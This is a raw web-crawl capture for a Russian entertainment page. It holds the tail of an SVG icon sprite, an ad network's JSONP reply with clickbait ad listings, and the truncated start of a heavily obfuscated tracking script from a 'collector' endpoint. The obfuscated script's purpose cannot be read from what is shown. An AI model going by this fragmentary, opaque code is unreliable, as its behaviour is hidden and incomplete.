style="fill:#f8dcac" d="M1.855 208.638C.678 218.223 0 227.963 0 237.865c0 90.317 50.337 168.878 124.49 209.161l238.385-238.388H1.855z"/><path style="fill:#e8cba0" d="M362.875 208.638 124.49 447.026c33.701 18.307 72.325 28.708 113.375 28.708 131.37 0 237.865-106.498 237.865-237.869 0-9.902-.674-19.642-1.852-29.227H362.875z"/><path style="fill:#d83816" d="M237.865 0C141.818 0 59.126 56.96 21.57 138.919h432.597C416.615 56.96 333.918 0 237.865 0z"/><path style="fill:#fff" d="M21.57 138.919a235.965 235.965 0 0 0-19.715 69.719h472.024c-3.015-24.602-9.773-48.033-19.712-69.719H21.57zM347.95 366.185c-22.02-42.168-73.392-55.582-110.085-55.582-36.686 0-88.066 13.414-110.088 55.582 0 0-24.192 33.006-22.377 74.837 37.86 26.569 83.427 42.085 132.465 42.085 49.045 0 94.606-15.516 132.462-42.085 1.818-41.831-22.377-74.837-22.377-74.837z"/><path style="fill:#fff" d="M0 238.302c0 83.718 41.999 157.461 105.767 200.762a40.188 40.188 0 0 0 9.948-26.523c0-22.029-17.539-39.893-39.219-40.022 1.607-4.358 2.526-9.053 2.526-13.979 0-16.842-10.26-31.231-24.774-37.142a40.289 40.289 0 0 0 4.589-18.72c0-15.179-8.318-28.378-20.581-35.165a40.243 40.243 0 0 0 11.41-28.15c0-12.342-5.511-23.378-14.174-30.725H1.855C.678 218.366 0 228.251 0 238.302zm475.731 0c0 83.718-41.996 157.461-105.761 200.762-6.176-7.062-9.959-16.336-9.959-26.523 0-22.029 17.543-39.893 39.226-40.022-1.607-4.358-2.526-9.053-2.526-13.979 0-16.842 10.262-31.231 24.776-37.142a40.294 40.294 0 0 1-4.596-18.72c0-15.179 8.318-28.378 20.585-35.165-7.049-7.234-11.414-17.173-11.414-28.15 0-12.342 5.515-23.378 14.184-30.725h33.631c1.179 9.728 1.854 19.613 1.854 29.664z"/><path style="fill:#ee9f9f" d="M282.817 314.138c0 24.827-20.121 44.952-44.951 44.952-24.823 0-44.952-20.125-44.952-44.952 0-24.827 20.129-44.952 44.952-44.952 24.829 0 44.951 20.125 44.951 44.952z"/><circle style="fill:#6e6049" cx="161.031" cy="262.768" r="17.202"/><path style="fill:#6e6049" d="M331.902 262.768c0 9.499-7.698 17.199-17.2 17.199-9.502 0-17.199-7.7-17.199-17.199 0-9.499 7.697-17.203 17.199-17.203 9.502.001 17.2 7.704 17.2 17.203z"/><path style="fill:#b03a23" d="M424.305 138 312.382 73.783 278.069 138z"/><circle style="opacity:.4;fill:#231815" cx="437.695" cy="133.818" r="55.962"/><path style="fill:#fff" d="M512 122.811c0 30.907-25.048 55.959-55.961 55.959-30.907 0-55.962-25.052-55.962-55.959 0-30.903 25.055-55.958 55.962-55.958 30.913 0 55.961 25.055 55.961 55.958z"/><path style="opacity:.19;fill:#231815" d="M.364 250.84h475.003c.231-4.298.364-8.62.364-12.974 0-9.902-.674-19.642-1.852-29.227H1.855C.678 218.223 0 227.963 0 237.865c0 4.355.135 8.676.364 12.975z"/></g></symbol><use xlink:href="#logo" y="6075.401" width="158.75" height="54.229"/><symbol id="menu" viewBox="0 0 230.7 219.7"><path d="M5 5h45.7v45.7H5zm87.5 0h45.7v45.7H92.5zM180 5h45.7v45.7H180zM5 87h45.7v45.7H5zm87.5 0h45.7v45.7H92.5zm87.5 0h45.7v45.7H180zM5 169h45.7v45.7H5zm87.5 0h45.7v45.7H92.5zm87.5 0h45.7v45.7H180z"/></symbol><use xlink:href="#menu" y="6129.63" width="230.7" height="219.7"/><symbol fill="none" id="new" viewBox="0 0 24 24"><path d="M2.716 16.126A5.515 5.515 0 0 0 8.193 21h3.614a5.515 5.515 0 0 0 5.477-4.874l.4-3.428c.05-.427.075-.641.065-.817a2 2 0 0 0-1.646-1.85c-.174-.031-.39-.031-.82-.031H4.717c-.43 0-.645 0-.819.03a2 2 0 0 0-1.646 1.85c-.01.177.014.39.064.818"/><path d="M17 17h2a3 3 0 1 0 0-6h-1.5M10 2a1.414 1.414 0 0 0 0 2 1.414 1.414 0 0 1 0 2M5 7.5l.116-.116c.507-.507.564-1.31.134-1.884a1.441 1.441 0 0 1 .134-1.884L5.5 3.5m9 4 .116-.116c.507-.507.564-1.31.134-1.884a1.441 1.441 0 0 1 .134-1.884L15 3.5"/></symbol><use fill="none" xlink:href="#new" y="6349.33" width="24" height="24"/><symbol id="new2" viewBox="0 0 50 50"><path d="M7.906 1.969c-.043.008-.086.02-.125.031A1.002 1.002 0 0 0 7 3v9h9c.36.004.695-.184.879-.496a1.01 1.01 0 0 0 0-1.008c-.184-.312-.52-.5-.879-.496h-5.688C14.102 6.293 19.277 4 25 4c11.61 0 21 9.39 21 21s-9.39 21-21 21S4 36.61 4 25c0-3.473.855-6.742 2.344-9.625l-1.782-.906A22.863 22.863 0 0 0 2 25c0 12.691 10.309 23 23 23s23-10.309 23-23S37.691 2 25 2C18.773 2 13.14 4.504 9 8.531V3a1 1 0 0 0-1.094-1.031ZM25 5c-.55 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1Zm9.344 2.563a.98.98 0 0 0-.719.468A1.015 1.015 0 0 0 34 9.406a1.015 1.015 0 0 0 1.375-.375c.277-.476.102-1.066-.375-1.344a.968.968 0 0 0-.375-.125 1.13 1.13 0 0 0-.281 0Zm7 6.937a1.114 1.114 0 0 0-.407.125c-.476.277-.62.898-.343 1.375.277.477.867.652 1.343.375.477-.277.653-.898.376-1.375a.976.976 0 0 0-.97-.5ZM17 18.531c-2.945 0-4.656 2.352-4.656 6.344 0 1.438.238 2.617.719 3.563.765 1.574 2.128 2.468 3.874 2.468 2.497 0 4.25-1.726 4.25-4.125 0-2.277-1.609-3.937-3.843-3.937-1.395 0-2.524.648-3.094 1.781h-.156c.039-2.832 1.094-4.469 2.906-4.469 1.07 0 1.895.598 2.188 1.563h1.843c-.36-1.926-1.949-3.188-4.031-3.188Zm10.688 0c-2.735 0-4.375 2.293-4.375 6.188 0 3.918 1.625 6.156 4.375 6.156 2.742 0 4.312-2.246 4.312-6.156 0-3.903-1.594-6.188-4.313-6.188Zm0 1.625c1.582 0 2.468 1.61 2.468 4.563 0 2.988-.867 4.562-2.468 4.562-1.602 0-2.532-1.582-2.532-4.562 0-2.946.95-4.563 2.532-4.563Zm8.906 3.407c-1.563 0-2.657.87-2.657 2.093 0 1.028.594 1.594 1.907 1.907l1.218.28c.692.165 1 .43 1 .845 0 .55-.585.937-1.437.937-.824 0-1.36-.313-1.531-.844H33.75c.121 1.227 1.2 1.969 2.844 1.969 1.652 0 2.843-.887 2.843-2.188 0-1.015-.624-1.57-1.937-1.875l-1.125-.28c-.75-.173-1.094-.43-1.094-.845 0-.539.551-.906 1.313-.906.773 0 1.277.336 1.406.844h1.313c-.133-1.219-1.165-1.938-2.72-1.938ZM6 24c-.55 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1Zm38 0c-.55 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1Zm-27.063.406c1.446 0 2.438 1.008 2.438 2.438 0 1.386-1.066 2.437-2.469 2.437-1.402 0-2.468-1.066-2.468-2.468 0-1.395 1.062-2.407 2.5-2.407Zm-8.5 9.094a1.114 1.114 0 0 0-.406.125c-.476.277-.62.898-.344 1.375.278.477.868.652 1.344.375.477-.277.653-.898.375-1.375a.976.976 0 0 0-.969-.5Zm32.844 0c-.277.05-.531.23-.687.5a1.015 1.015 0 0 0 .375 1.375c.476.277 1.066.102 1.343-.375.278-.477.133-1.098-.343-1.375a1.114 1.114 0 0 0-.407-.125.97.97 0 0 0-.28 0Zm-25.937 6.969c-.285.05-.563.23-.719.5-.277.476-.102 1.066.375 1.343.477.278 1.098.133 1.375-.343A1.015 1.015 0 0 0 16 40.594a.968.968 0 0 0-.375-.125.97.97 0 0 0-.281 0Zm19.031 0a.968.968 0 0 0-.375.125 1.015 1.015 0 0 0-.375 1.375c.277.476.898.62 1.375.343.477-.277.652-.867.375-1.343a1.022 1.022 0 0 0-1-.5ZM25 43c-.55 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1Z"/></symbol><use xlink:href="#new2" y="6373.33" width="50" height="50"/><symbol id="plus" viewBox="0 0 22 22"><path d="M11.125 15.625v-9m4.5 4.5h-9m14.625 0c0 5.592-4.533 10.125-10.125 10.125S1 16.717 1 11.125 5.533 1 11.125 1 21.25 5.533 21.25 11.125Z"/></symbol><use xlink:href="#plus" y="6423.33" width="22" height="22"/><symbol style="enable-background:new 0 0 573.75 573.75" id="print" viewBox="0 0 573.75 573.75"><path d="M143.438 439.875h286.875V459H143.438zm0 57.375h286.875v19.125H143.438z"/><circle cx="449.438" cy="267.75" r="19.125"/><path d="M506.812 172.125h-38.25V38.25c0-21.038-17.213-38.25-38.25-38.25H143.438c-21.038 0-38.25 17.212-38.25 38.25v133.875h-38.25c-32.513 0-57.375 24.862-57.375 57.375v172.125C9.562 434.138 34.425 459 66.938 459h38.25v76.5c0 21.037 17.212 38.25 38.25 38.25h286.875c21.037 0 38.25-17.213 38.25-38.25V459h38.25c32.513 0 57.375-24.862 57.375-57.375V229.5c0-32.513-24.863-57.375-57.376-57.375zM124.312 38.25c0-9.562 7.65-19.125 19.125-19.125h286.875c9.562 0 19.125 7.65 19.125 19.125v133.875H124.312V38.25zM449.438 535.5c0 9.562-7.65 19.125-19.125 19.125H143.438c-9.562 0-19.125-7.65-19.125-19.125V401.625h325.125V535.5zm95.624-133.875c0 21.037-17.213 38.25-38.25 38.25h-38.25V382.5H105.188v57.375h-38.25c-21.038 0-38.25-17.213-38.25-38.25V229.5c0-21.038 17.212-38.25 38.25-38.25h439.875c21.037 0 38.25 17.212 38.25 38.25v172.125z"/></symbol><use style="enable-background:new 0 0 573.75 573.75" xlink:href="#print" y="6445.33" width="573.75" height="573.75"/><symbol id="promo" viewBox="-4 0 32 32"><path d="M2.25 27.188 18.938 1.594h2.406L4.594 27.188H2.25zm3.5-25.125c2.969 0 5.406 2.438 5.406 5.406 0 3-2.438 5.438-5.406 5.438-3 0-5.438-2.438-5.438-5.438C.312 4.5 2.75 2.063 5.75 2.063zm0 8.906c1.906 0 3.469-1.594 3.469-3.5S7.656 4.031 5.75 4.031 2.281 5.562 2.281 7.469s1.563 3.5 3.469 3.5zm12.563 4.437c3 0 5.438 2.438 5.438 5.438 0 2.969-2.438 5.438-5.438 5.438-2.969 0-5.406-2.469-5.406-5.438 0-3 2.438-5.438 5.406-5.438zm0 8.907c1.906 0 3.469-1.563 3.469-3.469s-1.563-3.469-3.469-3.469-3.469 1.563-3.469 3.469 1.563 3.469 3.469 3.469z"/></symbol><use xlink:href="#promo" y="7019.08" width="32" height="32"/><symbol id="question" viewBox="0 0 32 32"><path d="M16 0C7.164 0 0 7.163 0 16s7.163 16 16 16 16.001-7.163 16.001-16S24.838 0 16 0zm0 30.032C8.28 30.032 2 23.72 2 16S8.28 2 16 2s14.001 6.28 14.001 14S23.72 30.032 16 30.032zm-1.47-5.017h2.516v-2.539H14.53zm1.44-18.03c-1.465 0-2.672.395-3.62 1.184s-1.409 2.37-1.386 3.68l.037.073h2.295c0-.781.261-1.904.781-2.308s1.152-.604 1.893-.604c.854 0 1.511.232 1.971.696s.689 1.127.689 1.989c0 .725-.17 1.343-.512 1.855-.343.512-.916 1.245-1.721 2.198-.831.749-1.344 1.351-1.538 1.806s-.297 1.274-.305 2.454h2.405c0-.74.047-1.285.14-1.636s.36-.744.799-1.184c.945-.911 1.703-1.802 2.277-2.674a5.13 5.13 0 0 0 .86-2.881c0-1.465-.443-2.607-1.331-3.424s-2.134-1.226-3.736-1.226z"/></symbol><use xlink:href="#question" y="7051.08" width="32" height="32"/><symbol id="relevant" viewBox="0 0 512 512"><path d="M120.916 297.716H28.741c-5.633 0-10.199 4.567-10.199 10.199v193.886c0 5.632 4.566 10.199 10.199 10.199h92.175c5.633 0 10.199-4.567 10.199-10.199V307.915c0-5.632-4.566-10.199-10.199-10.199zm-10.199 193.886H38.94V318.114h71.776v173.488zM483.259 134.557h-92.175c-5.633 0-10.199 4.567-10.199 10.199V501.8c0 5.632 4.566 10.199 10.199 10.199h92.175c5.633 0 10.199-4.567 10.199-10.199V144.756c0-5.633-4.566-10.199-10.199-10.199zM473.06 491.602h-71.776V154.955h71.776v336.647zM302.087 218.255h-92.175c-5.633 0-10.199 4.567-10.199 10.199V501.8c0 5.632 4.566 10.199 10.199 10.199h92.175c5.633 0 10.199-4.567 10.199-10.199V228.454c0-5.632-4.566-10.199-10.199-10.199zm-10.199 273.347h-71.776V238.654h71.776v252.948z"/><path d="M453.063 298.776c-5.633 0-10.199 4.567-10.199 10.199v9.535c0 5.632 4.566 10.199 10.199 10.199s10.199-4.567 10.199-10.199v-9.535c0-5.632-4.566-10.199-10.199-10.199zM453.063 345.389c-5.633 0-10.199 4.567-10.199 10.199v115.487c0 5.633 4.566 10.2 10.199 10.2s10.199-4.567 10.199-10.199V355.588c0-5.632-4.566-10.199-10.199-10.199zM444.52 14.385 397.705.428c-5.398-1.61-11.079 1.463-12.688 6.86-1.609 5.398 1.462 11.078 6.86 12.688l21.634 6.45-164.558 112.522-180.248 76.948c-5.18 2.212-7.587 8.204-5.376 13.384a10.202 10.202 0 0 0 9.385 6.198c1.335 0 2.694-.265 3.999-.822l181.171-77.342a10.243 10.243 0 0 0 1.752-.961L425.33 43.057l-5.865 19.672c-1.609 5.398 1.462 11.078 6.86 12.688.972.29 1.953.428 2.918.428 4.394 0 8.451-2.863 9.77-7.288l12.367-41.484c1.61-5.399-1.461-11.079-6.86-12.688z"/></symbol><use xlink:href="#relevant" y="7083.08" width="512" height="512"/><symbol id="rouble" viewBox="-1 0 24 24"><path d="M17.778 7.449a3.628 3.628 0 0 0-1.107-2.761l-.001-.001a4.03 4.03 0 0 0-2.923-1.057h.009-5.454v7.636h5.454a4.032 4.032 0 0 0 2.917-1.06l-.003.003a3.633 3.633 0 0 0 1.108-2.768v.007zm4.04 0a7.11 7.11 0 0 1-2.158 5.368l-.002.002a7.65 7.65 0 0 1-5.581 2.08h.015-5.795v2.011h8.629c.29 0 .525.235.525.525v.022-.001 2.203c0 .29-.235.525-.525.525h-.022.001-8.608v3.291a.537.537 0 0 1-.537.528H4.886a.525.525 0 0 1-.525-.525v-.022.001-3.273H.522a.525.525 0 0 1-.525-.525v-.022.001-2.203c0-.29.235-.525.525-.525h.022-.001 3.818v-2.011H.522a.525.525 0 0 1-.525-.525v-.022.001-2.546a.537.537 0 0 1 .528-.537h.019-.001 3.818V.529c0-.29.235-.525.525-.525h.022-.001 9.187a7.653 7.653 0 0 1 5.57 2.084l-.004-.004a7.11 7.11 0 0 1 2.157 5.378v-.013z"/></symbol><use xlink:href="#rouble" y="7595.08" width="24" height="24"/><symbol id="rss" viewBox="239.027 162.236 10 10"><path d="M9.014 3491.952v1.003c0 .553.45 1.002 1.004 1.002h1.004a2.006 2.006 0 0 0-2.008-2.005m-.014-4.01v2.005c2.215 0 4.017 2.048 4.017 4.053h2.008c0-3.007-2.697-6.057-6.025-6.057m9.994 4.91c.066.598-.402 1.147-1.004 1.147h-.942c0-4.01-4.031-8.062-8.048-8.062v-.94c0-.602.536-1.059 1.135-.991 4.645.518 8.34 4.21 8.859 8.845" transform="translate(230.027 -3321.764)"/></symbol><use xlink:href="#rss" y="7619.08" width="10" height="10"/><symbol id="search" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.25.125C4.658.125.125 4.658.125 10.25S4.658 20.375 10.25 20.375c2.39 0 4.588-.829 6.32-2.214l5.26 5.26a1.125 1.125 0 0 0 1.59-1.591l-5.26-5.26a10.083 10.083 0 0 0 2.215-6.32C20.375 4.658 15.842.125 10.25.125ZM2.375 10.25a7.875 7.875 0 1 1 15.75 0 7.875 7.875 0 0 1-15.75 0Z"/></symbol><use xlink:href="#search" y="7629.08" width="24" height="24"/><symbol id="send-message" viewBox="0 0 32 32"><path d="M29.578 5.712 2.422 15.411l7.759 3.88 12.555-7.258-8.676 9.197 11.64 7.759Z"/></symbol><use xlink:href="#send-message" y="7653.08" width="32" height="32"/><symbol id="settings" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M13.765 2.152C13.398 2 12.932 2 12 2c-.932 0-1.398 0-1.765.152a2 2 0 0 0-1.083 1.083c-.092.223-.129.484-.143.863a1.617 1.617 0 0 1-.79 1.353 1.617 1.617 0 0 1-1.567.008c-.336-.178-.579-.276-.82-.308a2 2 0 0 0-1.478.396C4.04 5.79 3.806 6.193 3.34 7c-.466.807-.7 1.21-.751 1.605a2 2 0 0 0 .396 1.479c.148.192.355.353.676.555.473.297.777.803.777 1.361 0 .558-.304 1.064-.777 1.36-.321.203-.529.364-.676.556a2 2 0 0 0-.396 1.479c.052.394.285.798.75 1.605.467.807.7 1.21 1.015 1.453a2 2 0 0 0 1.479.396c.24-.032.483-.13.819-.308a1.617 1.617 0 0 1 1.567.008c.483.28.77.795.79 1.353.014.38.05.64.143.863a2 2 0 0 0 1.083 1.083C10.602 22 11.068 22 12 22c.932 0 1.398 0 1.765-.152a2 2 0 0 0 1.083-1.083c.092-.223.129-.483.143-.863.02-.558.307-1.074.79-1.353a1.617 1.617 0 0 1 1.567-.008c.336.178.579.276.819.308a2 2 0 0 0 1.479-.396c.315-.242.548-.646 1.014-1.453.466-.807.7-1.21.751-1.605a2 2 0 0 0-.396-1.479c-.148-.192-.355-.353-.676-.555A1.617 1.617 0 0 1 19.562 12c0-.558.304-1.064.777-1.36.321-.203.529-.364.676-.556a2 2 0 0 0 .396-1.479c-.052-.394-.285-.798-.75-1.605-.467-.807-.7-1.21-1.015-1.453a2 2 0 0 0-1.479-.396c-.24.032-.483.13-.82.308a1.617 1.617 0 0 1-1.566-.008 1.617 1.617 0 0 1-.79-1.353c-.014-.38-.05-.64-.143-.863a2 2 0 0 0-1.083-1.083Z"/></symbol><use xlink:href="#settings" y="7685.08" width="24" height="24"/><symbol id="share-ok" viewBox="0 0 128 128"><path d="M96.864 32.43c0-8.955-3.166-16.595-9.494-22.93C81.038 3.17 73.398 0 64.452 0c-8.951 0-16.589 3.169-22.92 9.5-6.33 6.335-9.495 13.975-9.495 22.93 0 8.905 3.166 16.522 9.495 22.857 6.331 6.332 13.969 9.497 22.92 9.497 8.946 0 16.586-3.165 22.918-9.497 6.328-6.335 9.494-13.952 9.494-22.858zm-16.492 0c0 4.38-1.558 8.131-4.676 11.249-3.117 3.12-6.866 4.679-11.244 4.679-4.38 0-8.13-1.559-11.247-4.68-3.117-3.117-4.676-6.868-4.676-11.249 0-4.429 1.559-8.203 4.676-11.32 3.118-3.12 6.867-4.682 11.247-4.682 4.378 0 8.127 1.561 11.244 4.681 3.118 3.118 4.676 6.892 4.676 11.321zm19.422 33.782a8.272 8.272 0 0 0-3-1.57c-1.141-.333-2.476-.284-3.997.142-1.525.43-3.072 1.263-4.642 2.5l-2.714 1.787c-1.76 1.192-4.616 2.392-8.567 3.607a42.04 42.04 0 0 1-12.422 1.82c-2.713 0-5.404-.259-8.07-.782-2.665-.523-4.855-1.098-6.567-1.715a38.334 38.334 0 0 1-4.927-2.18c-1.57-.832-2.594-1.416-3.069-1.751a18.56 18.56 0 0 1-1.072-.785c-1.57-1.238-3.118-2.071-4.64-2.5-1.524-.427-2.855-.476-3.999-.143a8.235 8.235 0 0 0-2.998 1.57 7.788 7.788 0 0 0-2 2.5c-.62 1.286-.975 2.467-1.072 3.536a6.77 6.77 0 0 0 .322 2.896c.31.856.941 1.772 1.894 2.748a24.08 24.08 0 0 0 3.032 2.642c1.073.788 2.535 1.778 4.392 2.967 5.427 3.476 12.97 5.711 22.633 6.713l-5.14 5.142-19.063 19.072a7.21 7.21 0 0 0-2.213 5.285c0 2.048.737 3.786 2.213 5.214l.856.93a7.094 7.094 0 0 0 5.211 2.142c2.048 0 3.809-.714 5.285-2.142l19.063-19.143c9.518 9.523 15.872 15.903 19.063 19.143a7.33 7.33 0 0 0 5.283 2.142c2.045 0 3.808-.714 5.282-2.142l.859-.93a7.097 7.097 0 0 0 2.142-5.214c0-2.048-.714-3.809-2.142-5.285L75.946 95.356l-5.21-5.142c9.517-1.002 17.015-3.237 22.487-6.713a86.095 86.095 0 0 0 4.392-2.967 24.306 24.306 0 0 0 3.035-2.642c.95-.976 1.582-1.892 1.892-2.748.31-.86.415-1.823.321-2.896-.097-1.07-.452-2.25-1.072-3.535a7.78 7.78 0 0 0-1.997-2.5z" fill-rule="evenodd"/></symbol><use xlink:href="#share-ok" y="7709.08" width="128" height="128"/><symbol id="share-telegram" viewBox="0 0 24 24"><path d="m9.417 15.181-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"/></symbol><use xlink:href="#share-telegram" y="7837.08" width="24" height="24"/><symbol id="share-vk" viewBox="0 0 18 12"><path d="M14.936 6.771c-.29-.367-.207-.531 0-.86.004-.003 2.406-3.323 2.654-4.448l.001-.001c.123-.41 0-.712-.595-.712H15.03c-.502 0-.732.259-.856.548 0 0-1.002 2.399-2.42 3.954-.457.449-.669.593-.918.593-.124 0-.315-.144-.315-.554V1.46c0-.491-.14-.711-.555-.711H6.871c-.315 0-.501.23-.501.443 0 .467.708.574.782 1.886v2.848c0 .624-.113.739-.365.739-.668 0-2.292-2.408-3.254-5.165-.195-.534-.385-.75-.89-.75H.676C.113.75 0 1.01 0 1.299c0 .512.669 3.055 3.111 6.415 1.627 2.293 3.92 3.536 6.005 3.536 1.253 0 1.406-.276 1.406-.75 0-2.192-.114-2.4.514-2.4.291 0 .792.145 1.962 1.251 1.338 1.312 1.557 1.899 2.306 1.899h1.968c.56 0 .845-.276.681-.82-.374-1.146-2.903-3.502-3.017-3.659Z"/></symbol><use xlink:href="#share-vk" y="7861.08" width="18" height="12"/><symbol id="share-whatsapp" viewBox="-23 -21 682 682.667"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0"/></symbol><use xlink:href="#share-whatsapp" y="7873.08" width="682" height="682.667"/><symbol id="share" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.803 5.333c0-1.84 1.5-3.333 3.348-3.333A3.341 3.341 0 0 1 20.5 5.333c0 1.841-1.5 3.334-3.349 3.334a3.346 3.346 0 0 1-2.384-.994l-4.635 3.156a3.336 3.336 0 0 1-.182 1.917l5.082 3.34a3.346 3.346 0 0 1 2.12-.753 3.341 3.341 0 0 1 3.348 3.334C20.5 20.507 19 22 17.151 22a3.341 3.341 0 0 1-3.348-3.333 3.3 3.3 0 0 1 .289-1.356L9.05 14a3.346 3.346 0 0 1-2.202.821A3.34 3.34 0 0 1 3.5 11.487a3.34 3.34 0 0 1 3.348-3.333c1.064 0 2.01.493 2.623 1.261l4.493-3.059a3.317 3.317 0 0 1-.161-1.023Z"/></symbol><use xlink:href="#share" y="8555.747" width="24" height="24"/><symbol id="upload-icon" viewBox="0 0 24 24"><path d="M17.553 16.445a.5.5 0 1 1 .962.274 2.5 2.5 0 0 1-1.8 1.742l-8.127 2.032c-1.373.318-2.721-.513-3.033-1.865l-2.1-9.102a2.5 2.5 0 0 1 1.83-2.987l1.888-.473a.5.5 0 0 1 .243.97l-1.89.473A1.5 1.5 0 0 0 4.43 9.3l2.1 9.102c.187.811.996 1.31 1.826 1.118l8.118-2.03a1.5 1.5 0 0 0 1.08-1.046ZM20 13.293V5.5A1.5 1.5 0 0 0 18.5 4h-9A1.5 1.5 0 0 0 8 5.5v5.793l2.146-2.147a.5.5 0 0 1 .708 0l3.71 3.71 2.659-1.772a.5.5 0 0 1 .63.062L20 13.293Zm-.013 1.402-2.55-2.552-2.66 1.773a.5.5 0 0 1-.63-.062L10.5 10.207l-2.5 2.5V14.5A1.5 1.5 0 0 0 9.5 16h9a1.5 1.5 0 0 0 1.487-1.305ZM9.5 3h9A2.5 2.5 0 0 1 21 5.5v9a2.5 2.5 0 0 1-2.5 2.5h-9A2.5 2.5 0 0 1 7 14.5v-9A2.5 2.5 0 0 1 9.5 3ZM16 5h2a1 1 0 0 1 1 1v2a1 1 0 0 1-1 1h-2a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1Zm0 1v2h2V6h-2Z"/></symbol><use xlink:href="#upload-icon" y="8579.747" width="24" height="24"/><symbol id="user" viewBox="0 0 24 24"><path d="M5 21a7 7 0 1 1 14 0M16 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z"/></symbol><use xlink:href="#user" y="8603.747" width="24" height="24"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://a.giraff.io/data/4885040.js?json=1&rand=0.015310378388382118&num=3&as=&u=431229468&page=https%3A%2F%2Fucrazy.org%2Ffoto%2F1177595871-fotografii_buena_vista.html&img=400x400&callback=callback5252574573693589
body_size: 2158
content:
callback5252574573693589([{"id":19585895,"title":"Сексуальная правда: 15 фактов, которым не научат в школе #230","announce":"Сексуальная правда без прикрас: 10 любопытных фактов о сексе, которые вас удивят! Узнайте, как тело реагирует, какие мифы развенчаны и что говорит нау","url":"https://code.directadvert.ru/rtb/click/?c=[base64]","img":"https://da.cdnet.io/cdn/images/400x400/81/15179081.jpg","adomain":"ucrazy.org","pubdate":1769050381},{"id":19590031,"title":"Самые яркие участницы проекта «Титаны» #3","announce":"Оксана Яшанькина Абсолютная чемпионка Европы по спортивной гимнастике (3-й сезон). Алина Волконитина Модель (1-й сезон). Соня Александрова Модель, тре","url":"https://code.directadvert.ru/rtb/click/?c=[base64]","img":"https://da.cdnet.io/cdn/images/400x400/35/15183335.jpg","adomain":"ucrazy.org","pubdate":1769158800},{"id":19551508,"title":"Сексуальная правда: 15 фактов, которым не научат в школе #217","announce":"Сексуальная правда без прикрас: 10 любопытных фактов о сексе, которые вас удивят! Узнайте, как тело реагирует, какие мифы развенчаны и что говорит нау","url":"https://code.directadvert.ru/rtb/click/?c=[base64]","img":"https://da.cdnet.io/cdn/images/400x400/52/15143652.jpg","adomain":"ucrazy.org","pubdate":1767943801}])

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 93063
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const 